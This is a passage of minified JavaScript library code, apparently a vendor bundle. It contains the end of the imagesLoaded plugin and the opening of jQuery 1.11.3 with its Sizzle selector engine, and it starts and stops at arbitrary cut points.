define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return n(t,e)}):"object"==typeof module&&module.exports?module.exports=n(t,require("ev-emitter")):t.imagesLoaded=n(t,t.EvEmitter)}(window,function(t,e){var r=t.jQuery,i=t.console;function o(e,t){for(var n in t)e[n]=t[n];return e}function s(e,t,n){if(!(this instanceof s))return new s(e,t,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=o({},this.options),"function"==typeof t?n=t:o(this.options,t),n&&this.on("always",n),this.getImages(),r&&(this.jqDeferred=new r.Deferred),setTimeout(function(){this.check()}.bind(this))}(s.prototype=Object.create(e.prototype)).options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background)for(var o=e.querySelectorAll(this.options.background),r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}};var a={1:!0,9:!0,11:!0};function n(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){e=new n(e);this.images.push(e)},s.prototype.addBackground=function(e,t){e=new u(e,t);this.images.push(e)},s.prototype.check=function(){var r=this;function t(e,t,n){setTimeout(function(){r.progress(e,t,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(n.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},n.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},n.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(n.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((r=e).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(r(this))})})(),s}),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(p,L){function I(e,t){return t.toUpperCase()}var f=[],l=f.slice,R=f.concat,F=f.push,q=f.indexOf,n={},H=n.toString,m=n.hasOwnProperty,g={},w=function(e,t){return new w.fn.init(e,t)},V=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,B=/^-ms-/,W=/-([\da-z])/gi;function z(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}w.fn=w.prototype={jquery:"1.11.3",constructor:w,selector:"",length:0,toArray:function(){return l.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:l.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:F,sort:f.sort,splice:f.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(r=arguments[s]))for(n in r)i=o[n],t=r[n],o!==t&&(u&&t&&(w.isPlainObject(t)||(e=w.isArray(t)))?(i=e?(e=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[n]=w.extend(u,i,t)):void 0!==t&&(o[n]=t));return o},w.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray||function(e){return"array"===w.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==w.type(e)||e.nodeType||w.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(g.ownLast)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[H.call(e)]||"object":typeof e},globalEval:function(e){e&&w.trim(e)&&(p.execScript||function(e){p.eval.call(p,e)})(e)},camelCase:function(e){return e.replace(B,"ms-").replace(W,I)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=z(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(V,"")},makeArray:function(e,t){t=t||[];return null!=e&&(z(Object(e))?w.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,n){var r;if(t){if(q)return q.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(z(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return R.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=l.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(l.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:function(){return+new Date},support:g}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var e=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function L(){p()}var e,h,b,o,I,d,R,F,w,c,l,p,x,t,m,g,r,i,v,$="sizzle"+ +new Date,y=n.document,E=0,q=0,H=le(),V=le(),B=le(),W=function(e,t){return e===t&&(l=!0),0},z={}.hasOwnProperty,s=[],U=s.pop,Y=s.push,S=s.push,X=s.slice,C=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",u="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",K=u.replace("w","w#"),J="\\["+a+"*("+u+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+K+"))|)"+a+"*\\]",Q=":("+u+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",Z=new RegExp(a+"+","g"),T=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),re=new RegExp(Q),ie=new RegExp("^"+K+"$"),k={ID:new RegExp("^#("+u+")"),CLASS:new RegExp("^\\.("+u+")"),TAG:new RegExp("^("+u.replace("w","w*")+")"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,se=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,ae=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,ce=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig");try{S.apply(s=X.call(y.childNodes),y.childNodes),s[y.childNodes.length].nodeType}catch(e){S={apply:s.length?function(e,t){Y.apply(e,X.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function O(e,t,n,r){var i,o,s,a,u,c,l;if((t?t.ownerDocument||t:y)!==x&&p(t),n=n||[],i=(t=t||x).nodeType,"string"!=typeof e||!e||1!==i&&9!==i&&11!==i)return n;if(!r&&m){if(11!==i&&(c=ae.exec(e)))if(l=c[1]){if(9===i){if(!(a=t.getElementById(l))||!a.parentNode)return n;if(a.id===l)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(l))&&v(t,a)&&a.id===l)return n.push(a),n}else{if(c[2])return S.apply(n,t.getElementsByTagName(e)),n;if((l=c[3])&&h.getElementsByClassName)return S.apply(n,t.getElementsByClassName(l)),n}if(h.qsa&&(!g||!g.test(e))){if(u=a=$,c=t,l=1!==i&&e,1===i&&"object"!==t.nodeName.toLowerCase()){for(s=d(e),(a=t.getAttribute("id"))?u=a.replace(ce,"\\$&"):t.setAttribute("id",u),u="[id='"+u+"'] ",o=s.length;o--;)s[o]=u+D(s[o]);c=ue.test(e)&&de(t.parentNode)||t,l=s.join(",")}if(l)try{return S.apply(n,c.querySelectorAll(l)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return F(e.replace(T,"$1"),t,n,r)}function le(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function M(e){return e[$]=!0,e}function _(e){var t=x.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function P(s){return M(function(o){return o=+o,M(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function de(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},I=O.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},p=O.setDocument=function(e){var u=e?e.ownerDocument||e:y;return u!==x&&9===u.nodeType&&u.documentElement?(t=(x=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",L,!1):e.attachEvent&&e.attachEvent("onunload",L)),m=!I(u),h.attributes=_(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=_(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=N.test(u.getElementsByClassName),h.getById=_(function(e){return t.appendChild(e).id=$,!u.getElementsByName||!u.getElementsByName($).length}),h.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&m)return(t=t.getElementById(e))&&t.parentNode?[t]:[]},b.filter.ID=function(e){var t=e.replace(A,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(A,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=h.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},r=[],g=[],(h.qsa=N.test(u.querySelectorAll))&&(_(function(e){t.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+$+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||g.push(".#.+[+~]")}),_(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=N.test(i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.msMatchesSelector))&&_(function(e){h.disconnectedMatch=i.call(e,"div"),i.call(e,"[s!='']:x"),r.push("!=",Q)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(t.compareDocumentPosition),v=e||N.test(t.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===y&&v(y,e)?-1:t===u||t.ownerDocument===y&&v(y,t)?1:c?C(c,e)-C(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:c?C(c,e)-C(c,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]===y?-1:a[r]===y?1:0},u):x},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if((e.ownerDocument||e)!==x&&p(e),t=t.replace(ne,"='$1']"),!(!h.matchesSelector||!m||r&&r.test(t)||g&&g.test(t)))try{var n=i.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<O(t,x,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!==x&&p(e),v(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!==x&&p(e);var n=b.attrHandle[t.toLowerCase()],n=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!m):void 0;return void 0!==n?n:h.attributes||!m?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!h.detectDuplicates,c=!h.sortStable&&e.slice(0),e.sort(W),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return c=null,e},o=O.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=O.selectors={cacheLength:50,createPseudo:M,match:k,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,f),e[3]=(e[3]||e[4]||e[5]||"").replace(A,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return k.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=H[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&H(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(Z," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,p,m){var g="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===p&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,c=g!=v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),h=!n&&!y;if(l){if(g){for(;c;){for(o=e;o=o[c];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=c="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?l.firstChild:l.lastChild],v&&h){for(a=(r=(i=l[$]||(l[$]={}))[d]||[])[0]===E&&r[1],s=r[0]===E&&r[2],o=a&&l.childNodes[a];o=++a&&o&&o[c]||(s=a=0,u.pop());)if(1===o.nodeType&&++s&&o===e){i[d]=[E,a,s];break}}else if(h&&(r=(e[$]||(e[$]={}))[d])&&r[0]===E)s=r[1];else for(;(o=++a&&o&&o[c]||(s=a=0,u.pop()))&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(h&&((o[$]||(o[$]={}))[d]=[E,s]),o!==e)););return(s-=m)===p||s%p==0&&0<=s/p}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return s[$]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?M(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=C(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:M(function(e){var r=[],i=[],a=R(e.replace(T,"$1"));return a[$]?M(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:M(function(t){return function(e){return 0<O(t,e).length}}),contains:M(function(t){return t=t.replace(A,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:M(function(n){return ie.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(A,f).toLowerCase(),function(e){var t;do{if(t=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===t},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return se.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:P(function(){return[0]}),last:P(function(e,t){return[t-1]}),eq:P(function(e,t,n){return[n<0?n+t:n]}),even:P(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:P(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:P(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:P(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function D(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(s,e,t){var a=e.dir,u=t&&"parentNode"===a,c=q++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[E,c];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[$]||(e[$]={}))[a])&&r[0]===E&&r[1]===c)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function j(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,c=null!=t;a<u;a++)(o=e[a])&&(!n||n(o,r,i))&&(s.push(o),c)&&t.push(a);return s}function ve(d,p,m,g,v,e){return g&&!g[$]&&(g=ve(g)),v&&!v[$]&&(v=ve(v,e)),M(function(e,t,n,r){var i,o,s,a=[],u=[],c=t.length,l=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)O(e,t[r],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?l:j(l,a,d,n,r),h=m?v||(e?d:c||g)?[]:t:f;if(m&&m(f,h,n,r),g)for(i=j(h,u),g(i,[],n,r),o=i.length;o--;)(s=i[o])&&(h[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=h.length;o--;)(s=h[o])&&i.push(f[o]=s);v(null,h=[],i,r)}for(o=h.length;o--;)(s=h[o])&&-1<(i=v?C(e,s):a[o])&&(e[i]=!(t[i]=s))}}else h=j(h===t?h.splice(c,h.length):h),v?v(null,t,h,r):S.apply(t,h)})}function ye(g,v){function e(e,t,n,r,i){var o,s,a,u=0,c="0",l=e&&[],f=[],h=w,d=e||$&&b.find.TAG("*",i),p=E+=null==h?1:Math.random()||.1,m=d.length;for(i&&(w=t!==x&&t);c!==m&&null!=(o=d[c]);c++){if($&&o){for(s=0;a=g[s++];)if(a(o,t,n)){r.push(o);break}i&&(E=p)}y&&((o=!a&&o)&&u--,e)&&l.push(o)}if(u+=c,y&&c!==u){for(s=0;a=v[s++];)a(l,f,t,n);if(e){if(0<u)for(;c--;)l[c]||f[c]||(f[c]=U.call(r));f=j(f)}S.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&O.uniqueSort(r)}return i&&(E=p,w=h),l}var y=0<v.length,$=0<g.length;return y?M(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,d=O.tokenize=function(e,t){var n,r,i,o,s,a,u,c=V[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=ee.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=te.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(T," ")}),s=s.slice(n.length)),b.filter)!(r=k[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?O.error(e):V(e,a).slice(0)},R=O.compile=function(e,t){var n,r=[],i=[],o=B[e+" "];if(!o){for(n=(t=t||d(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,c=me(function(e){return e===r},a,!0),l=me(function(e){return-1<C(r,e)},a,!0),f=[function(e,t,n){return e=!s&&(n||t!==w)||((r=t).nodeType?c:l)(e,t,n),r=null,e}];u<o;u++)if(n=b.relative[t[u].type])f=[me(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[$]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&D(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(T,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&D(t))}f.push(n)}return ge(f)}(t[n]))[$]?r:i).push(o);(o=B(e,ye(i,r))).selector=e}return o},F=O.select=function(e,t,n,r){var i,o,s,a,u,c="function"==typeof e&&e,l=!r&&d(e=c.selector||e);if(n=n||[],1===l.length){if(2<(o=l[0]=l[0].slice(0)).length&&"ID"===(s=o[0]).type&&h.getById&&9===t.nodeType&&m&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(A,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=k.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(A,f),ue.test(o[0].type)&&de(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&D(o))break;return S.apply(n,r),n}}return(c||R(e,l))(r,t,!m,n,ue.test(e)&&de(t.parentNode)||t),n},h.sortStable=$.split("").sort(W).join("")===$,h.detectDuplicates=!!l,p(),h.sortDetached=_(function(e){return 1&e.compareDocumentPosition(x.createElement("div"))}),_(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){return n?void 